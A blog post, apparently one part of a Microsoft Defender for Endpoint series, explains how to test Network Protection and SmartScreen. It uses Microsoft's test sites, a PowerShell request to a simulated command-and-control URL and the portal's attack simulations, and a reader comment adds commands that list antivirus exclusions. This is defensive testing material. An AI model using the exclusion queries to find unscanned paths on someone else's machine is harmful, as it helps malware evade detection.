
Network protection is critical and part of Defender. As already explained in the earlier parts SmartScreen must be enabled for Microsoft Edge, for all 3rd-party browsers Network Protection must be in block mode.
Testing is possible by adding some indicators with the state block or using the test websites created by Microsoft.
Use the following website for testing Network Protection or SmartScreen:
https://smartscreentestratings2.net/Expected result in Chrome:

Expected result in Microsoft Edge:

AV test: Network Protection Command and Control
For testing the Command and Control (C2) detections in Defender for Endpoint/ Defender AV the Defender C2 test URL can be used.
Open PowerShell and run the following command:
Invoke-WebRequest -URI https://commandcontrol.smartscreentestratings.comWhen correct the request was aborted with the following error: Could not create SSL/ TLS secure channel. Directly after running the PowerShell process is closed automatically.

Defender for Endpoint – Evaluation & tutorials
Part of Defender for Endpoint is the simulations and tutorials page. For each device the Microsoft simulations and Atomic Red team simulation files can be used for advanced testing.

Use the tutorials created by Microsoft for specific testing. The tutorials page contains test situations for document backdoors; fileless attacks; backdoor and custom detections.
Conclusion
Part 6 of the Microsoft Defender for Endpoint series is completed – focused on the explanation for testing Defender AV/ Defender for Endpoint more in-depth and troubleshooting steps.
Searching for specific Defender for Endpoint information? Use the contact submission form and share the post ideas or contact using Linkedin or Twitter. I will take all suggestions into the Defender for Endpoint series and help the community as far as possible.
View next part – integrations with other products – Part7
Sources
Microsoft: Download the Microsoft Defender for Endpoint client analyzer | Microsoft Learn
Microsoft: Troubleshoot Microsoft Defender for Endpoint onboarding issues | Microsoft Learn
Microsoft: Fix unhealthy sensors in Microsoft Defender for Endpoint | Microsoft Learn
Microsoft: Review events and errors using Event Viewer | Microsoft Learn
Microsoft: Troubleshoot sensor health using Microsoft Defender for Endpoint Client Analyzer | Microsoft Learn
1 Comment
Leave a Reply

Great article as always Jeffrey!
I would also add the need to check to ensure that any exclusions you have deemed necessary to deploy (via whatever method) have applied to the devices in question.
I typically use:
Get-MpPreference | Select-Object -Property ExclusionPath -ExpandProperty ExclusionPath
Get-MpPreference | Select-Object -Property ExclusionProcess -ExpandProperty ExclusionProcess
Get-MpPreference | Select-Object -Property ExclusionExtension -ExpandProperty ExclusionExtension